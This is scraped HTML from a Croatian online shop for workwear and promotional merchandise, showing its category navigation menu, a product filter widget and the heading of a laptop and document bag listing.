</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240122" id="mega-menu-item-240122"><a class="mega-menu-link" href="/kategorija/odjeca/flis/">Flis<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240123" id="mega-menu-item-240123"><a class="mega-menu-link" href="/kategorija/odjeca/flis/jakne/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240124" id="mega-menu-item-240124"><a class="mega-menu-link" href="/kategorija/odjeca/flis/dodaci/">Dodaci</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240107" id="mega-menu-item-240107"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/">Radna odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240109" id="mega-menu-item-240109"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radni-prsluci/">Radni prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240110" id="mega-menu-item-240110"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-hlace/">Radne hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240111" id="mega-menu-item-240111"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-jakne/">Radne jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240112" id="mega-menu-item-240112"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-majice/">Radne majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240113" id="mega-menu-item-240113"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/reflektirajuca-odjeca/">Reflektirajuća odjeća</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240125" id="mega-menu-item-240125"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/">Jakne i prsluci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240126" id="mega-menu-item-240126"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/jakne-jakne-i-prsluci/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240128" id="mega-menu-item-240128"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/premium-jakne-i-prsluci/">Premium</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240129" id="mega-menu-item-240129"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/prsluci/">Prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240130" id="mega-menu-item-240130"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/vjetrovke/">Vjetrovke</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240114" id="mega-menu-item-240114"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodice/">Trenirke i hoodice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240115" id="mega-menu-item-240115"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/bez-zatvaraca/">Bez zatvarača</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240116" id="mega-menu-item-240116"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/sa-zatvaracem/">Sa zatvaračem</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240131" id="mega-menu-item-240131"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/">Košulje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240132" id="mega-menu-item-240132"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/muske/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240133" id="mega-menu-item-240133"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/zenske/">Ženske</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240117" id="mega-menu-item-240117"><a class="mega-menu-link" href="/kategorija/odjeca/sport/">Sport<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240118" id="mega-menu-item-240118"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/">Majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240119" id="mega-menu-item-240119"><a class="mega-menu-link" href="/kategorija/odjeca/sport/kratke-hlace/">Kratke hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240120" id="mega-menu-item-240120"><a class="mega-menu-link" href="/kategorija/odjeca/sport/trenirke/">Trenirke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240121" id="mega-menu-item-240121"><a class="mega-menu-link" href="/kategorija/odjeca/sport/ostalo-sport/">Ostalo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240135" id="mega-menu-item-240135"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/">Ostalo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240136" id="mega-menu-item-240136"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/rucnici/">Ručnici</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240137" id="mega-menu-item-240137"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/salovi-buffovi/">Šalovi/buffovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240138" id="mega-menu-item-240138"><a class="mega-menu-link" href="/kategorija/odjeca/ostalo-odjeca/tekstil/">Tekstil</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24" id="mega-menu-item-24"><a class="mega-menu-link" href="/kategorija/promo-materijali/" aria-expanded="false" tabindex="0">Promo materijali<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240139" id="mega-menu-item-240139"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/">Pisaći pribor<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240140" id="mega-menu-item-240140"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/kemijske/">Kemijske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240141" id="mega-menu-item-240141"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/markeri/">Markeri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240142" id="mega-menu-item-240142"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/olovke/">Olovke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240143" id="mega-menu-item-240143"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/pakiranja/">Pakiranja</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240144" id="mega-menu-item-240144"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/setovi/">Setovi</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240175" id="mega-menu-item-240175"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/">Dom<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240176" id="mega-menu-item-240176"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/boce-za-vodu/">Boce za vodu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240177" id="mega-menu-item-240177"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/keramicke-salice/">Keramičke šalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240178" id="mega-menu-item-240178"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/ostalo-dom/">Ostalo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240179" id="mega-menu-item-240179"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/pregace/">Pregače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240180" id="mega-menu-item-240180"><a class="mega-menu-link" href="/kategorija/promo-materijali/dom/termos-boce-i-salice/">Termos boce i šalice</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240145" id="mega-menu-item-240145"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/">Elektronika<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240146" id="mega-menu-item-240146"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/drzaci/">Držači</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240147" id="mega-menu-item-240147"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/lampe/">Lampe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240148" id="mega-menu-item-240148"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/power-bank/">Powerbanks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240149" id="mega-menu-item-240149"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/satovi/">Satovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240150" id="mega-menu-item-240150"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/slusalice/">Slušalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240151" id="mega-menu-item-240151"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/usb/">USB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240152" id="mega-menu-item-240152"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/zvucnici/">Zvučnici</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240159" id="mega-menu-item-240159"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/">Ured<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240160" id="mega-menu-item-240160"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/etui-za-vizitkarte/">Etui za vizitkarte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240161" id="mega-menu-item-240161"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/rokovnici-notesi/">Rokovnici i notesi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240162" id="mega-menu-item-240162"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/salice/">Šalice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240163" id="mega-menu-item-240163"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/zidni-satovi/">Zidni satovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240164" id="mega-menu-item-240164"><a class="mega-menu-link" href="/kategorija/promo-materijali/ured/ostalo/">Ostalo</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240153" id="mega-menu-item-240153"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci/">Upaljači<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240154" id="mega-menu-item-240154"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci">Metalni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240155" id="mega-menu-item-240155"><a class="mega-menu-link" href="/kategorija/promo-materijali/upaljaci">Plastični</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240165" id="mega-menu-item-240165"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/">Privjesci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240166" id="mega-menu-item-240166"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/drveni/">Drveni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240167" id="mega-menu-item-240167"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/metalni-privjesci/">Metalni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240168" id="mega-menu-item-240168"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/plasticni-privjesci/">Plastični</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240169" id="mega-menu-item-240169"><a class="mega-menu-link" href="/kategorija/promo-materijali/privjesci/ostalo-privjesci/">Ostalo</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-24-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240156" id="mega-menu-item-240156"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/">Kišobrani<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240157" id="mega-menu-item-240157"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/automatski/">Automatski</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240158" id="mega-menu-item-240158"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/rucni/">Ručni</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240170" id="mega-menu-item-240170"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/">Alati<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240171" id="mega-menu-item-240171"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/dzepne-svjetiljke/">Džepne svjetiljke</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240172" id="mega-menu-item-240172"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/dzepni-nozici/">Džepni nožići</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240173" id="mega-menu-item-240173"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/metar/">Metar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240174" id="mega-menu-item-240174"><a class="mega-menu-link" href="/kategorija/promo-materijali/alati/setovi-za-auto-bicikl/">Setovi za auto/bicikl</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240187" id="mega-menu-item-240187"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/">Hobi i slobodno vrijeme<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240188" id="mega-menu-item-240188"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/beauty-setovi/">Beauty setovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240189" id="mega-menu-item-240189"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/igracke-i-djecji-setovi/">Igračke i dječji setovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240190" id="mega-menu-item-240190"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/naocale/">Naočale</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240191" id="mega-menu-item-240191"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/navijacki-rekviziti/">Navijački rekviziti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240192" id="mega-menu-item-240192"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/oprema-za-bicikl/">Oprema za bicikl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240193" id="mega-menu-item-240193"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/oprema-za-plazu/">Oprema za plažu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240194" id="mega-menu-item-240194"><a class="mega-menu-link" href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/vrijeme-blagdana/">Vrijeme blagdana</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240181" id="mega-menu-item-240181"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/">Torbe<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240182" id="mega-menu-item-240182"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/dokument-i-laptop-torbe/">Dokument i laptop torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240183" id="mega-menu-item-240183"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/ruksaci/">Ruksaci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240184" id="mega-menu-item-240184"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/sportske-torbe/">Sportske torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240185" id="mega-menu-item-240185"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/torbe-za-kupovinu/">Torbe za kupovinu</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240186" id="mega-menu-item-240186"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/torbe-za-plazu/">Torbe za plažu</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25" id="mega-menu-item-25"><a class="mega-menu-link" href="/kategorija/poslovni-pokloni/" aria-expanded="false" tabindex="0">Pokloni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-417484" id="mega-menu-item-417484"><a class="mega-menu-link" href="https://novival.hr/kategorija/poslovni-pokloni/">Svi pokloni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-417483" id="mega-menu-item-417483"><a class="mega-menu-link" href="https://novival.hr/maus-nova-generacija-zastite-od-pozara/">MAUS – nova generacija zaštite od požara</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-304727" id="mega-menu-item-304727"><a class="mega-menu-link" href="https://novival.hr/o-nama/" tabindex="0">O nama</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-304748" id="mega-menu-item-304748"><a class="mega-menu-link" href="https://novival.hr/kontakt/" tabindex="0">Kontakt</a></li></ul><button class='mega-close' aria-label='Close'></button></div>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="230944" class="elementor elementor-230944 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3b6f378 apl-archive-result apl-archive-products e-flex e-con-boxed e-con e-parent" data-id="3b6f378" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0c94219 e-con-full apl-filter-block e-flex e-con e-child" data-id="0c94219" data-element_type="container">
				<div class="elementor-element elementor-element-4a8858f elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="4a8858f" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;3&#039; redirect=&#039;&#039; ajax_redraw=&#039;&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="3.3.2">
                                        
                                            
                
                

                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_1 woof_container_kategorijeproizvoda">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_kategorijeproizvoda">
                                            <h4>
                            Kategorije proizvoda                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                                                                        
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Kategorije proizvoda" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_brand" class="woof_container woof_container_checkbox woof_container_product_brand woof_container_2 woof_container_brendovi">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brendovi">
                                            <h4>
                            Brendovi                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                                                                                                                                                                                                                                                                                                            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_brand" value="Brendovi" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_spol" class="woof_container woof_container_checkbox woof_container_pa_spol woof_container_3 woof_container_premaspolu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_premaspolu">
                                            <h4>
                            Prema spolu                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                        
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_spol" value="Proizvod Spol" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_boja" class="woof_container woof_container_select woof_container_pa_boja woof_container_4 woof_container_pretraipremaboji">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaboji">
                                            <h4>
                            Pretraži prema boji                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_boja">Pretraži prema boji</label>
<select id='woof_tax_select_pa_boja' class="woof_select woof_select_pa_boja" name="pa_boja">
    <option value="0">Pretraži prema boji</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </select>
    <input type="hidden" class="woof_hide_empty_container" value=".woof_container_pa_boja">			
            

                        </div>
                        
                <input type="hidden" name="woof_t_pa_boja" value="Proizvod Boja" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_velicina" class="woof_container woof_container_select woof_container_pa_velicina woof_container_5 woof_container_pretraipremaveliini">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaveliini">
                                            <h4>
                            Pretraži prema veličini                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_velicina">Pretraži prema veličini</label>
<select id='woof_tax_select_pa_velicina' class="woof_select woof_select_pa_velicina" name="pa_velicina">
    <option value="0">Pretraži prema veličini</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </select>
    <input type="hidden" class="woof_hide_empty_container" value=".woof_container_pa_velicina">			
            

                        </div>
                        
                <input type="hidden" name="woof_t_pa_velicina" value="Proizvod Veličina" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-40cb73c e-con-full e-flex e-con e-child" data-id="40cb73c" data-element_type="container">
				<div class="elementor-element elementor-element-b87ba7a elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="b87ba7a" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">torbe za laptop i dokumente</h1>				</div>
